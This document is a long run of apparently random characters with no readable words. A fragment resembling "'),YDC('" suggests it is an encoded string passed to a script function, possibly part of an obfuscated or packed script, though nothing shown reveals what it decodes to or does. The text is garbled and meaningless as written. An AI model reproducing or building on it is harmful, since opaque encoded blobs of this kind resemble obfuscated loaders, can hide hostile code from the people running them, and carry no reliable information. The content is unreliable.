A.J.h.A.JJhyJyJOAJJJAJNskyssEX4\'wInhnJk..J7lvg.0.E3AA7hI.2goyhnC&AnD1dJ..iA-Ih0k5CDO0kisA.vrH.uIA.NJJuJdAgJhI1h1.j$2xC.vA"kDAA.Mf0(COmJ.JsAEJuOCg.hC<ABwA9JghI.kus@JVJGgJ>JDJ.gr"J\'AAkJOAJJoIrEC2.3.#,^1y.gg\/v2.5IuJiA9dx..z.up{oh.DObiyN.I"AWJthMOvMJC1AhJkMdJCA#JAA+S DAF.r7r93"#AoD.zf.(3hH.h$CmsJJ.n.8JIEgJu.A1J.qr.j.3C#cXvuu@kr.CsBhA J.hJJCxf.wwrsCwOC.mA"O&CC.88,0|v\'wACJBC.OgJ +sc0!.AO0Ox\'i..IT.g8.J..O.x2u0\/E.A7AAnD.h.s1IXhDgMh..E.jETxG.wg.tgyrEqC6g..rgu\/.rpvIgohTgI7.rMhginUx.ITEifIE.owd.g.hpbj|pEj.. wwoEhJ.JlrSalu+u.#v.DJrA.udMrouA2Ajba#.g5JouiJngo"iOhg.v0Cb mJMIiJxJ.5aqpC1MskD.r.Eh\/puuNJydynxC3naunJfsg.y..?ph..I.u.DruAslAk.sALJbCAAAS.D 0l2\/hAA7rI*h%+ys}pIAdrJxd5\/JTAjw"p.kd.r8-h`EEJ$D*q.hrh1+#.\/yJ.rJm."O&..JAJJA.JA.JNdyY.&.ruEsi.CCJ.J.JAkr"A\/id3ZN.d-s0JD.EkqAh_7*#8Y.gvm.iEryBwDk"A..Igh$AuhSAJJdMoJNh9x.u.DJ.uxJ..ArvA0A5DzohgOozpJCJhJ.M}bNJ.O\/fD(Ah..6$hmAJ.J&JJJuJAgyX.))N.A>JAJAJKJOfM6.#wOc+9J Ch8.,w| \'"sJJ0h`7.jE"h2ABvDu"cM..43ATC0y\\g%A\/ADCs+1A+0fJo$IyvD0.2Ah.OsMaC.!gJCkJ]t!ggJ.IA.J D A\/J#O0r&-1`A0JyhJrgJJOJhJrk=#I3JAAJ.ChoJf+4wJJhAC.lA7k#hOI+IJ.C88J0.JgJthJsKdn<.jJ"A2zB|D."AN..r7A(i0k9.HAiwJ.hAx3u(Dw.Cx.vh=hAwJ2hAAdCh!8dpGg_P!hJOkDA"\/lJ..klCJ\/hJoJ}pII\\\/!r{CAAJrh..wuJ@.uJBgz.JAJgJqOj.gD6AEJyJDJ..3.qxuJ.AsJeA.AJwIOxE\/iA6A.!\/h.1Ehg.r .t.CaIEAzE.A.h.#Iahgg.\/rojJ.Jf.Yvv)]A\\J5.uAJNA1#+.\/r^OkAFOn.#yo\/kJAAJPh9l^ry-o`JEA$A*4.nAVJ!.C#NY.A.JJ.@A*Jt..AGJ+.AJ1JsA`JcAAAlJzhCk3"h\/S.AIy.xrAE\/x2C^JJJq.AAh.2.76.pg...3IJ\/ksJywuJn.jJ3AOJg09uaA%\/yhW.+l\/4oCIEAJJk.hvvFAOfzdCkJ5JkMnbl*.zoAhJ1O;ru-.|M}rIFi)]0!h+iAhJ#NkYC&suw4IzCN.qn.AASJIJxOi...Rrh8k0Et0\/s. JgJzAjJ]AJNDkEsmEJ4.wEn9nAkz.47 vh.J.a3fAihl.hgzCJh<A..yJAJJAJy.E.085hztTT0o9iH.\/rDhskJsJ+AvJ.AAnxJkh#o\/}ht.kHA.kJu.J..v.u.cqw;lj\/"J2uo-fOB.zwXI)J%Jui@vhgEKiJJ98.c6!.+p|O\'kshZfDAr\\eJ,LJnOOA.JCJAuC..ghrhng.\/km7&.A3sgvAhhAkzzJ&!CSAwChyE5GvJFfE.9 HIy.J.AhJgCnAISJ.iJzhEDwAuJwJkEAu$J .hNwJ1hEoCbAJk.i.\/srwAcEhSDCAhJ.J.sJAnJGACJ.EhXN)CNEla\/.sACN.rMyJ.JAA@ACJD.lA.JC.3IoDrrJOIJJ+uc.!.Af0IxAig.9TYg..w.JONx0u.\/..J7#AcDgCnhyIDhu9.ah%AJJJ.DCAAC.Dh0k2.hfAprw!.JbkI].!<JCJn.A.grz1r%\/J9A.JCJIgJJAJhAgE.#&3|A3JAJCJE.kJihSCAlA7!#kXO+.JA.uA.JcJ&JkhAnAdx<.j}"I>bmJ+ha lJS.yI1Icu.hEAiku(OwIJy.}IJJJhC.AgSIEk0h2rhDA{hSAkJE.<\/ ?$dO\/AThjJ"wl..eJJAbJAJwEuArJshA.+\/IJArAm."E2pCh4uAhJ..wAYJ..rk..8JAm0]t!4+o|O\/I.eAgJ..IAJJ3hAJAhEC=A!JJJSug.&.E7Ag..A.hDZ.wc.lzEhiJbC.GjGAOMoup.CgwDvA.CpIJ0y5.7AFrkA9JHJihJInJ1gJAv.oAIAJdhhDAAgJ.JAOJf%(AO.J hno*}.tmk.AL.!swwJcEhwD.AwJyJAAuJhCuCqBfz4X.) .hJ.xM.hwrsrwaComk"v2AO.k|,D|U\'.AlJA..kC-iG%JEJ...AA.A.h6 pj.N.iIs\/.sJy"uJnvjz3 OhgnOJ.pihE 9hH(y.}JJ.JCCAAJiuEu0O5Svrhrh"E.zWJ9JrJ!M .Ev.J.E.u<Jk.7NDJ.ArClArhdIh\\N!.+.ArJbhr.ruJ@A!3BJAAfJ6O#pYyMJDDA-J3I{"r\' lsJAh.7ojh".>E.ujqmJ8..g.J.rxJMAu9p853zEiI9.K.w.mOS.hJAIw.rIk..m.g.rC.Mg...Ag.mwnCkn.uk.mwC4CY.wMr.AEuzohwAJr}C(izw"ol.ES5@C2rhzwAD3tCrz.lCJsi.-.pDfrh.0.kiJl .Ai.lpT2pn.OC.UkS.l7.AE"E9t CJEOE.ISrwg},O.OsANzI.h.H..EcgNsI9hAH%.ogAAgsJu.mA.h..wgmDErzJqcElAzCrC..JMgufvbAW..dxqmh_.CCzhrA.OGCAyhkrEshC.A.yA.h1.Gohw8AJoEhIgCo.ukA\/8.v#.9.I.JC AwCJ.}A.ch+d;(.AAAyDwU.bS.MJg9oA\/T=I.r4DwIZ)khggRAjJAJ..Vlw0.h8EUJTsD\/JAr@rh.A0Iw.$NQD.hArcJ87;<.nAsy.wh..SJMt.h8vAEJjoJwB.fJ6zw\/Jh.RhjJAw.yVu8ww.Jm.BD.D0J.rKr..2wJwJ$rQk.\/AhdC7A;g.CA)3uwI.pSigiwJo.\/w=..ksIw%Z.4AwdRJznAI. Vz._+.8.Uvlo7DyJgJ.Omewy.+OgJxy.oAn.zZA.I.h RA.AokJyvk+J8gAJJ.yAwd..Jrvr+pJIdE6f;AJCzr+.8;U1j4DpJ.rCrk.Ao w\\$&QJ.oAJ.AD^AgIdh8Rf.Ao!Jyz\'+J8wAAJJ3Ew..fJ.v.+IuhRyTrAc.hVF4..J8JU9zhD2Jirrr..rkkwv$.QgIJhC0J.AAJhhjh.oNDI.a.o9hJwJEir\/g#hx...\/qAE#AiCa.Aio.IAkEAEIulAAOCOA..C.kh$Jjk.NEhv.zC.g3p.x.IgDgAAohtCOA.kI,3AhyJujkh.yO=1pLsA.hhgwrgkS.dAAA,hc..d!1.y&C.A.hACg.i.\/9du.CChAczAIvEviEj.knEmgipAA.5.A.ra.IJz.gihhd!.0Ahk.d1.hAEhZ.!.SyxI.uoj\/\/r8AvJw.A.k.hm.jCmh&AutkwAr..ug.E .3cyICg.qhkgEvs..8yr:k..A3\/wd4NC.ks.rjAzc1.nqhu.AhCC.mCOAgMCnCggr.AJi.CA.8C _z.6E.iu..I!hJ.CDSu..IIzhg.SDAugm.y.hII.hl8gg9khyu{..7hNAy.J6ScO.A%h.AIJO4+CwJ\/Qw\/.ADluNdh.$Alg9rk0rE.u.Akuvy.ghp.|.u(ijE.vob E+vvzi.42J2.hA..Eq.E. CnA,gw(GCAggjnAuwyrHy :\/6AhAjcE96..n.Aq\/.EcE.Ek o#AIsJ.Akhog.iA4v .TEA.kvJ.jA5..I?hhgJrJpdvzoJk.AuhOjg..AAzg\'.vIr.IArAllA.EZirh$nh.AC:cA.rSA4..AkirAASaJura$.SpJynAAE.jJ4AS h.allrDhk.D.uug.AErgtCg.khrM.w\/f\/1d.wa.\'AJhygnao.rCw8+. A.rOqAyCg.3cA..j..y\'.JAp.Ak6v.z\/..2y2hhqg.k..C.cCeA.Abrvg.yJ.%.rwCrtyJ:.6JhAs.kk6A.u.IqO.rcwA5..Npn9ghwho;.JAovs5tfk.tA..JIAh.gJr%puvho#kfAA.wwnAkcDhmkah.+ h..A.AO]Dhy<rJ!.SJhonAaJo.hAA..Io.hAg.kJuCAI8 vi.9.x.7C..x.uEOkhi-h(..4OzOrr8tAk..A kDmJES.MT....hAq.:3.i.hh!ham..7u.kcgEA.GfJzx. aA.JCoAhAJv.gk\'hrrAz..2xh..w.1Dxh..sA..rDJ.pyi.gAJ._p0or.uyOkunruA.hC.A!.i.[0Ytdcw. Sgk#.hoCcyACv0kb.C.]g3kh6..g.HqA6A.I..q.."4wAgpJ.DM?. An.sIqrvA r.gEw w..9iDC..r#IAh\/JdqEyr)ply.l3oAhAw.IrE...i..IoA.siDh.Ayu3r.Iu.abhg.3ME.NJhvAAh1j.pIrJA..JgAaj.C.N..y.AjEoyk3.ywtIrJqt.OuskAwj0E.hkhmC0.kl.IwA.IA..5h2hhAChtj..JChAoCq.JA3dhgh..A.h.Euz.yhD.0Avz9puMt kIrEk!R2A.uju.6rkh, ACuAp.ADhA. uuMJAArArgA.u.uhh.AJOo2gLh...Eg..ls.NNAAujCwEh0mk0OSuxECt..+C w A=h+..Mi.kEmOEu.A...c..NE.z.AgT.AAC.UC.g0.q.hA.tsz.rEp..E.xAmaD\'pI.AEp.hD.thAe.M|h.mEhzjkho.N.ktOogiEOu#,:wrkD.sDg!JE9.l..wAjEAO.yEzAsO.kA,hax...I.DA:...J.iAw.9wEAv.rA?crvICIC hAICroAfhvw0Aghkt-h.CyhSE\/.d.nwJA.kJv..h.OxIjA.wN\/..A0nrr8vAEchcyAk..0...Jw\\8Jq uA6Ackyhq$.9..igl..p0.h6Hih$..C5rhAJuA2v\/d.rIxxJh\/AhhO.pg3.ky.jA.JI.khAyhDyC0.vxp..C8iA.hA.dSr4vO".IC\/.4Arp..AoAE..S.AAC.Ap3p.vJ.kIEhqwIy\/kJgdt.EA.J.asn.C0DzJlkgI.5AJvx.JEi.JC.E;.AESy^AIA.hd.hAJvv.h.rMIQ}93k..IAJTThSrIJkTru\/r1.OEw]h.pA{ENAwgIfaAAgArABuDhAurii.hEk.J.wkQI9fk.wI,Cw.rAJAS#hs(yE.]3uAwv?\/gfhppgJEkjhrpd.EA.1\/9AKt.r...bIV`\/AATgAJN-AkSO.kike.w3(EEP]A..ArE..r.IgJrrJJ.gOOhxOh.JAx.A.J3AhBAA.kO1hMk.I.qn.A0.znwMhCowg.AJxJ.EgIE..k0Azhl.sJ.rS8.vD*u\/h!ykyjAErI.jAT.A.hog.(A4r).AohcAAo.r.Co .z|..skJ.h.fgAU.cur.l2rdghElu+AIuJkcAAAdh w.yCk.Asz\/y(uA3*rAonzhkrt.6.hAy..{ADv9.A.oM8Qo9zkSw8rgwI?Jwgw.J10hwh.rvA...vMghJADThuCrnJhT..TS4hszu.c.pEj.hT9AErEiihDkJJ.w.Q.9:ktgJrgw.?E8*wDJmgI`..CEA,..u.kiCe..uJ$g!hAtnAhrhgqhezgJDj1ep.W.wfw?Eoch2pDJrsz`I...MAJSSOjh,zA% .S. A27Ah3kA4h.g.AA0.EploE.C.;C .+S.Qak\/r.AD8.gM@AACkMpw..A.kJ*.w.kkAROCMMhJEACAE%tAOy1hLJAgh4.h0s."S6_(.eI.\'Jlnh\/AA.q..I.\' AKANe\'{.\'JADA.cw{9\'nA.A.aJ{h\'.lA{hhL\/AhoA .H9nk\/.JOOEjA.AAkO]voiw..Y.AOkEA..0yk\'D.CBS h S :CtEA.NAO%EI.ggAE\/AOg.{lCBTsC.A\'.(9gkNiJuAh20.ydr..CIg.a0=k .l.COnE .AgdE.AbsJ{NC.SrCAAAuDi.pAr)E8Ap5J{v.k00[z.kcJ.EiE4M.Dg.rAEgAx7h.OIJ.JAEs-hihwSCwE.oyJir%AA.IyMg[J.zcD..CJwJuurEEBA.+..pIyo{[..Ack.oy.w...y.ss%JA8IJ00[h.gg+.fiJ4i.J.AC#EJAi5rIvTAhM[k.JggN.A.ubi#CAEfAC6AhIIJ.sAsC.E.h..AgiS.hAAywJhEshIA.hAA.AOA.OSw_spOhhgAi..9A.8oh#qng1A\\gyOIChAAdrhha.ICjE6\'.hh#IgshP:O%DDvkl.DroEMmA@E)JMIEhJAovCCsAIrJL0.OM .vkJ.(SAhsAshs.AJ.g.Az.AISsE.\/ir@ggOM..JwAS.I0gEOIJ.yChuEhr.gnykhhA.hw.AJ.g.Ah..IIEvIvAcEAJ.I.h,A0f..J4AOsJ.yhh[EArAgOvq..cA5oS4h9P)DrvulC.hk.s.nJ.0SCwohEr\/IrOuw.wg.oik4o.#IES0mt%fgwIseAkdw.ii.ZAgzHC4Anyvw1Ny.A3Jhzg.kh..k28 hDiEg)AguqidhCSdzz4u.DkOO0hjI\'.7.JNp.Aw"rpsJI..hAJ+phgi2gNpIo..c4o.JA..Aysw.CxI>O.8\/hrgO(Elc%dggIaeAk.w.wJCtsqI".{A.0vhbiJg"ptoJ.i+.hZAo..y.w0psCSmh4h..ghOJhCA}8uhJIre.kCwzwJuDAAzzC.pE[O.HgJ.A...D3JhAg*AO.Cy;4#.0woCumA4u.CgJOAhAIA.A.sN\/..wpARzmCpo.[I.Cg.MA. 3*h.guA4M..J3.4A.wg..uE...a.I,.w...h.5DIuhh \'..kg.S.hqANwJhjsgI{."AJ.vOJ.wSv_EpIh)g i`EJ6r.mhgIuc4gkCJ5gCC_g.*I.iJ.gAJwJhsqJg.AvCE5vxEhCl.DAo3M3AkE..+CDh0PhSpIr4oOwAIuvJuE.rvghyC.2s.5 SrhAJ]xmhjl.C"gjjDAEE..iCxhJPwS7IpgsOoABu.JJE.rhg2y7hJA5hh.AE.L..A.JIhE.IhA.Ez.xC.hdPASsIJr.Ajr"l"g.Mn.pku.MSMh.AJh...EhL,.r.sI.hugahJEldM5ChIJP.J.+T1DDh0jlgnkgw.Iy5JiADAA73gh..xJ.iM..DrDhzkj4....N0MuAJrSkYishI3AhAg4inwJD.D.JI\/AIJwu4o5rihDC..gg..0Oh.i.o2DyD0JA9AhENgN0uJ5AiMDC.`gJ.q1sJCwihuDgDip\/j.gENrNrAgrJkgsghd3ShA..Jwi CDcXeg..CJumDk.[0.g h0EsujiCC#.A.C.8Ago..izpgqrhkJ.uI.oJIw.G..OwM.A"or..xA.AIgn.girAki.hA0k.*EIkSAfzlJpvhsAJrJkgAzo\/IhjJ.w8hwJ\/xhWtuh.rpEptbA.h.E..dyA.pIgh8Ap0AhprqNNakg..coj.kSCDJCId .6EJ. whhgIh.wAxsJkirCA vNo9gJh.II.DiJIt0Ay..D[.IJrJCIIAn5yxhg.Aj]IJ0.C\/CrC..D8 .hali.hkE.ihkIh.IA..CC4qor..qAihrMAIhJJ.nECln.ymho.ziiIr0Ey..yEiCAEgdJgdkxzAz(3jiCSphwcAIwAg.gJhz.zEl..k+rKwyjhg.\/joIJ0FyD.J[.A.gJ,oJabJ.9eguMC2p\/IhjuJrCrC".=cDIIIgiJjSzJ3[zSgyg.E.I.AMj.neiAEz.+dkJA3.y.hgIShApJnoKbyyhEA_5rkIc..b.iI*igjJ..qJ0.$h*Ay.hA.IsCggkAzug.vld.chN9I...zAurn.l.k.9Jrgo.gIiDhhrIp\/uyIi..hgS4dCuE.2q\/h..DdOy.C\/u.nH2rqrl*AEg|rAz.v.lOvCtuk7AA.70.k.c.E9z.hJIkAA3^zrhkE\/IqhxtJ.Ju..ci+..hzEJD5hv. I..nnngqgcOJJ9fi.wd*ui6.pIJ 3h.v2sI0.IOhn)KJyAhI.xi2I@0.yh..[.cJN.rho%ggi2hi.AjAIg0KhhAunsrhn.Kby.hg.cihIp0;hNAhgpJhgAOrO..c3nzJ6lEZCk.AIpnEg-kq2E.kdhrJ.ldAOgO.fOAfurJuvwg.vAo.mE..d.r .rdJOnO;bk.JEMJhC.C..AdocE1.x.hk.hCr.A.iCgkw9nsoIlho3&ghh. ygah rl.-.pCxk.yi Aqu0kuEDn.jvJ.s3kkJry.cE=rviihJ.A\/nhzxJuiCJlJAJglu.wlvA.h.rwhwIghIIhs8IrJ.JEJdh.Aw-w.gEI .AfA.rcvoJzh8..1qw. kZvp...fofkhr iJh$.r\/ChJxyuoCIncACg..I8Er..A.JsvwJChiOhY\/s.yxgqJg,.nan.o.glrr0.yd..faIh.AOg.urw9v\/.A.5gJ.k.rq..w.y8 r3.I..oTjO.za..Dr .8Ehd2.AgE.E.yqo. .SfJ..cDoczhkru.krIlf\/.4c.oEzlmlu+k#IJhfv..:3.kzrv.8kSrqi4hh.Jfz.McDo.zj6|.JqX.JwbvAfAcrh\/DEA. pxA.swAs.wAC8.u.$C. \'\/JsJC..1kfr9.n.?C. Ax0.Awxs.i.Cs.S. CJ .Co.b1A.6q@.v.8fh.o O0..lw.sCiACr.z.mCy 1\/isCC".dEor+.h.kC3 Jzu.A.PgA.s.t.uOh nkJAs..0g..whohk0 4ngDigosp1Cr"..l.r..gdw.Db(zgAJ uvp.m."swi$CIidh+v..v3Ak-rA.CMTau.v pkJvi. 3kvA.r.h.ughlwrJ.gd!.kbl7hA0 u"kfN.dcX1}.uAJ..f6.6c^1k.7kAv@.(3.v%.J.u.MwJ8+ro.v.Ns|iICJi]hn.J.NAqn 9.tMhAjA.p\/.h\'xJuAD..Jx..8.z\/xhOxM$`j?uzI1hJg6A.gg.AodCf. yEhgICh%gciwhyyIA:fA. c.1A.\/.SgOA \/h.hI>hw.J..I$h8g"SOhOjs.+shI.arr,.J...2Cr8d.CD.pC.ACAk u^wI.j.h2J\/..h..w.o%g1.J\/Jslpo.Aofh7.CiAkqn^h.uihrh.x.h"x wslDh3..\/$nd.AI..+AA isyIhk.1rnJ.JNT NsJIgks14nC.m.0.CAkhOgsh..wE. J.FAhnru\/.!pXrhw.Jr  uOvl.JgDAtfO..gcAT\/k..\/A .JJ vh$px.dv..ApE.PwuinrhA* -.G.oA) A. 9AsAICkh yJlhd I:h9ihAhJOhhzz..#.4Eh.A.wNOIka{.A8xrtE(.Cp.r.g.h.AJu( 0.b.0AC C.AfA.hcJgMkh AYArl.%dr\/gstpr.vjOhhCDnh7..JgoApy8hErrrA.D.A\/Ah\/rPw.kwA..IIA.uA. OAOEhdihczh"$.u.JA. 8kr$IA1ulwyOA.J.p\/A O.aAh tv,#CAw.gD "vgGhIA.hg.Akif.. .0.i2s .XguAAJh tC .lcp hCAh.0IA 9iA_}Ov.AiA \/hdr9.3Ab \/wJ"iho\/Js9v0CJ frEO-kJA .h hm.g|h0A..M2gOYn.lxAJr*.hvg.h.A.A.I.k.JIdkM.rAmlErA. fh...AO!x;kgA\\vJ.i. Irh\'Dyg..CCz0xf.AuiC.p\/Cs.vrDA1EnE1kAlIhh.w..Jf,M .i0AkAE}f0.JshrJg.gj(n.cOxM0.ufa..cAo!AEr.rllhZ8A.ChgA.\/fA.y...J...A.JnrZeD\/wAoigdhnsAgcr^.sw3.J..I.hA..E#,E.C.yS,h]OIIJ.rAT.E.NCw!.d}h1Ohk^Ak5M CAglA.r+h <.SipDcENzlkN =...ED7ACy. .hs..A.gg AhIl.AApr Ikhhi.CC*uQ hO.kTE.i1kA A. k.vaOxEA E&O.!hE{J.C.  ..\\. .Ugf sh6u 0h.b 0.4.D.u.5 Af..ACChr gh8.rrAnh .r$hD.l.g Emyg..o\/A a\/f\/v.4.O 9..oA\/.n! .oA.E9.o5 h.\/...".k N...\/\/.s| 2yCh..hiD r.wI..r.. w.pn..A.h 4.2dz...\/  vbu 9jz! o.1sJh&DA Agyr#hgc! 3zoi'),YDC('J.)to}KO9Jhf..piqu.6EO2R?I8Ai.OJ9b5.}dy%O\/zhCXg|c.uo5hh..nh34zJOthhOsvY.ziui+hAhhEACf..kO0v.OwAgkhgIIrJ.gNNMg!r0r.xqr.1HOOzODgyC AiuM.iIAxhIAg..\/S.hO..i`I9iJk.fk.hhNPJOA\/.+.Iw..+ziog vD.de.uuO.8MwJy2jgnhigvYan..xdgOCgAJrCA.drC.kjoAz.wO..OvhrIAIO.Og.3s8.iC\'I.oSifIION.Mg!.E..*wrh.ShAhrOgh.Dwu.pyAhgh..xdcSEhhIOhNAokdpuCMrD3ghhg8DO.Cch.\/2dk.iEiJI2.u.MHJOrOogjhckv.JCAc..AE<.>gCiMho4scAx.Iq0..NIdo..gwgcA.hdD3I.iHh.IE.A0fmChzvgJ8sAAg!!vdJZ.gfSodpfE\/gwwk.aAIwOIMkI*nAgcr\'kI.gChdN.cEJ0wEpDutwCkDJCCcnAApmhc.whhvoOOD.(.AueOP.fk.cij.Jcm.CODzEkkJhvv.A1ef\/.0iOviIgi1j.iAO.\/3hfX.|I.CoEhM.Nn CAC.Iinu3wgzEIw..KdAJIA{d1M..NiJ\'kjnIj05&u8 .gOgi.k.JE3g..ygIkphJlAC.Ny.hBA.vd.h.)ESCjAZzAzg3rz.g.gwniiCh\/EAxvkoJh\/byy.0riaD>rr7pru9.OIOo,.8w3hhAd.IIhh\\.vChvwu.CwtkgXI7.C.<DJ9hyhhCAOl..sdo8JI.IuizjM.hFwrhlC.zf}uKCupENhcy.sk...OyJ9fo.vCD$-2.JAvSg$Eyo3.odJJhAfbOA.uO8hrI.yAuz3ghv7d^chNOID.rz.m-2AJIvOz.OhO.Cf.n.ii Swh.h.II.zbCvJAvdhyCI...tEAfl IkA8.COJAEOwy8fx0JkbcyE.zO8zhi.AtgTJD{.nOxyOO.rpnMgAkO;.9jy.hE..i;OIJ+3I.A2AAOrI9eyYh.A%vc.yOqAIn"uC.ApyrEc.NEr aN>J. jIOIJ.\/v.fqSJpdC.Aclu.ajOhRgAJkyJ6A..h3hzu6zE..h+EkIi.gwo.o3.$wIguiE.RjoO.JC\/,.hltJhdJ.wdnu5a2O.ROAsg.JhAA.g3\/zA62gJhqEfxdkiJA\/hP(.AoaniJ v g hg4AdM.9RwIArJA.f..hc.o\/&qdhcg..thu.CjzrCrhghQI.Irru..NyMJhuy9h.I.rbn.u9Dz\/h. xriD.rIfMJ.ESjDAhIIu.wijI.hAOAI ipIJf%w\/IN.\/d*uDOV8.w ywiSi.gc.J4kd.yDQgDCMEIu55IG56IthO.uoh.ggk.CO.g+\'.iD\'y.nt.ICroCOIjp..NihhoIrN1fEI-I.r6.brvt3i.v.cgOAAAusIsS gUh)I .98\\hgg.gO.hg7vf.Og.v2OwzDc.Cv.INCOI..o;owI8jh.AHyOoOJgrhTkg.JCgdv.gEh.OggiCh.4hcJx.Iw4d.f...h3ehyArSEhup.NnA hAt0i.h9,c\/.8JrAyDA.hnAh0spAIh$..Ay&hOh[EzAJ.hAohA.CAJhJv.A,yJ.hM9y8.n0sAOtrr{d:.IA^sC.ECo,..h.yD.uccz4w.IwJ.OJRprE)gno3AC..Cu9I9j8O..3jy9kv!;_.khh.EIyh5rysxlo.dz.J...Xhwpf6yTE.gEp.elv!AE96.S\\OhJ!gOUtAJxD_kjp.OyyuDMUh1swAJgdzdAykjElwz."AwIcAkO!yuoAgCInAOhCnOAEOhbCgOogA..ACA9g9p8C.q3jyOkJ!!_gMohoE.yA5A3IksEOW\/.JJOoIEh.hLg.Oq..vS8EhkADchy."JVprE!.qNC.cqN*gAh.gA-uObup0cu. .vwh.2JoogE .hL..8qz.ES E.o.DA!w.vkUc9@wg\/OzA.C.cM..C0Yh..CzId.nAqur.hlz.p3AdJwEOKk..gEiADN.+N6HiOaOm.v+Ojx.Ovr.DD(.ZmO$vOdOO...wCu4gJM7hfs9O.J.Chh.A.gMDI.MA3wnD.hOEwC.JApAiAch.IAOrJ.MyuAVErv23p?Evz.3IhZ(.ACOYBAW.ODt?CI5IoAuh+<g)JIzdzo0.OwxhDAnj-A.OVE.cMAisC.hiAC.AEggUE.h.I.Coz.vOJS.O4zhIu.IAiuA.uc.eJ.wc{OJj6zo.AepSNa..jc\/.JA.hgZ9.uCJY.Ah.dDd?wIqI3AOh.<c)rMAV.C.hDCIhvrO@Afw..N3woCpJAp.ihcw.o.JyDIDATuF.hcjcJ.och.w[..ODouujEstM_zz3TghZIJgi.hIJ upi.OhAnAOhI.OO.OAOEghA*uAC2hOCohMrg@.f.. N.wiCwJOpEihc<.rAMr3.Ay.}JAwua.Ic..oEOvvyA0\/..DcuuDpjSshzO3.NkhNzJ)gjt.hCI.uJIp.Omhur.I2A.JEEu.*0AjzAErug^.uOSoh.iCh.AErOzArh.uIwIDryxY.AiJdhJhhfCII.AIqEg.vAzrr9.1.. dJIKhhv zAngrx\/m\\h3AghZ.Jhi.hiJAugi.OwAdAghs.YOhOyO.g>AOuiCEhCClhgrOEsRr.ENCwJC8JupDihchO2y.}nAduw.Jc.aw.vcoAo..wH"cf.wkhrtfywOgJxifh.JAumiJOAA.AIhJ.nNrgOOAuzCIhwE.jtcUg.rqjAAhOxhLD2MEhw>\/.h0E$.JCo ENgb\'liICCA.O2z.g^UAAqxo.gA9DOuuCJcDk.g{C.z+o.)hD.AOjkA.OpEDch.hJA7Oc^$.JOphOJuCgJrh%.Og.IMhrwIrhE.oAuJNylh.OgN\/r.A JOA.r0AAljr....gq..CLu.+q..ggyDohAOJAOh2nnOh0.Ebk.E.u.JOu.rCEyrD}zJ0Ohw.AJOMSlOtE0\/jh.JhS+z.yl3ou\/..EzioAehhkhh..u..gECwyE3hZ E.kEzg.AOOe rOOgr*ghk6{JA..JJEo)E.gN9i-SOOEk.O.rOhEiU4A+EC#usAOEz}.*.gJ:A.xs..m%hEMChO>Og.AuhJo!..-uMyZ9.CCh.gJzp#O.hhrpI.uTjphJEwu0yNChO.ANjNiAva.JAz.f1ugNvdD.6hOO...pEJkxbvh.nD$.2h.C.C.ah w0o.wJy1eg.JA3hD\/T1"0J.r.0ghzl0.z\/u..l0..MnWfE.hENuh.O..uwh..bzkUCzzEgAA.g\/elyE {OCEhJIyhDE.vJnwgCswrrJ.fhQh..ShnR.JA.Cp2LARvCzc.l.OAIs.AAOAAIh.s.EOC.uo..A.kEIjr.O..rAJ.o1 g\\v.DN6gAhv?Whbzh..bcE. c...1Jo20Ov#}.w{.BC Cq.l...32gArrtrJIAp5E<sA%oE|{Ai]*vwhy.hfAhu.uA2Qh[AJ.cE.NhIrICAXCzJAr.AIu8uO2yh`Ce*t.NAA.m.!.KuWgc;Ah|AJNTIC{*.P.O...;o%u.w0gcO gyAko.Adrp.CsN.Onk4.gA{.iICJvTIjhpgg..A.kIj..u.EwEn.fyg(Ou..a.Sl|]gOO.I.hu{uziIuh&$OgJOv.kFOv0WrgCEgr&.hwTNerN.CA.EOgJoIrdw3Q.hAQAODuEDADDo4.sCDDJi..7cTom0OhrAgo.hO.&iO".NoggO.J.uOOTitg.MOAEgz.rCA.II..kE..+M0Amh...CO.E..IAon.uy.O8Cu"QOOwJ.MSOO+rEO.MChksJ.r0IoC.$g.gohDE.hCgnIC}COwcMA)Cg.ANrb.Dq|yAwuDSo*rozA.J.COA4h.ykh3OOSO.r7C.rCDgLoABdSMINkOzII2jm.CI..hga6ci8.SCAI.0itj|hgJChtAvc.hA.CNCyhZJYoaI2h.oOc8.]OdyCz..g.jE)z:Nw&A[..h.OI.hy..Cc.JkhNhr0CAA|h.M..i.IJAkjpIAJCMyjzh0E.igohAwuhu4NpDAyrgi.ru.hAOhAg0n.fCk.. DOCEhSAoI..pgA2khAgi.hw5AtCO2k.fIJ.hgO$d.nIuA.srTkA^I.h2A{h.Cp}IyA&I.hI8A)O.skuhw9OghOsIzgA4EONhggAAIyhJoihehnryQIwBx..h.I..Ig{g.KDgDEih.m-AEv.CkahgAuDAAshAJE.JguAhD\/Ahh=.DOwhgg\/..SC.oCuAwhjj.p.ChD0hhOJg\/w>oMwo2wg+kyZ<g#h0.kN.h0OExBe\/.EiJIA.O0lgIlh"..2xAuo80wuc.,IqaEA.qnC8.pwrIzzn.D5hlOzuOChuCC.C_hCE{axgOO.vhki+JOAIgIpM"Azghh+.A.)ogn%rqvJr.A#yEh9OpI.AzkAN IaC$OYudi1E-|hI.NjrkiDhkAgOhIdEOfXIp!7.ahAC.hi.cg,.IAulOuOgA+M5hE..hA.o.ch.3uSTDhiAu.wO..g.do)..A"eEOIm.iIr1..N7n&.zDyh{ID.bSkdOONypkw@Ag.nbiwh.4AuuDaAspCcCAygJhhOzjrhAIkgAIg.DI.0A8.F%IipgAAohh9iO*iCC.vg.MS.ADNjO.huCOJi0hrAhO9iIhBs..JF IkprAO.Xxh.nmoIO0IEJ.=SOCjOyCcrCCh".. 9Au.guhyJrzOMy.gD.nAu.Dn*jIIp.aAEuIAAugYrInTE4C{u..A[D.AEykhACyf&n.sC8.yA.Ohi2r.niihiy0+.wohgv.IwIhh4.p.IGskCiE9hbCw.t.}0ON9gqApIOOrr=n=g)r0ghAuE..2s.IJ7*ah0w!zEc.zu6TojJ.InhOgOkh3JJA4..ODp0.qEg!OMCp.N4nI.YDAhrIh.IS#dcO.yhkx@jginiigh64.uADhAHp+cyA.gAh\/OAjhhrI1ghIE.dIr0.8.FnIup2A0orh.iI*iCE.hghM..ADgj...uJOAiwhuA.O>OInggEO-6g.DChW.hCnc.hmpIhyr\/o1ryrCMh.EIrrwA+N.J.0rh.hA[JjCIdkEk\'.0zO.hgbhn.ur.JJ.h...yEhgENsIri.AIOAgIrh.ogck.hh,.CA!OUwJy`NXf"6JX<A&I.hwo\'cn..OKnu{J7.As.xpI|C..w 